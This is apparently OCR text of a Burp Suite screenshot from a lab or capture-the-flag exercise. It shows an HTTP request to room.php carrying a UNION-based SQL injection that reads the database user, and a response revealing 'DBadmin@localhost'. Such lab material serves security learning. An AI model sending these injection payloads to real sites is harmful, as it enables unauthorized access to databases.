 Request
Pretty Raw Hex \n
1 GET /room.php?cod=-1+union+select+1,2,user(),4,5,6,7+--+- HTTP/1.1
2 Host: 10.10.10.143
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Referer: http://10.10.10.143/rooms-suites.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=4augj4c5vvrduq4lrj23a98pl4
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
5
2
$ DBadmin@localhost / per night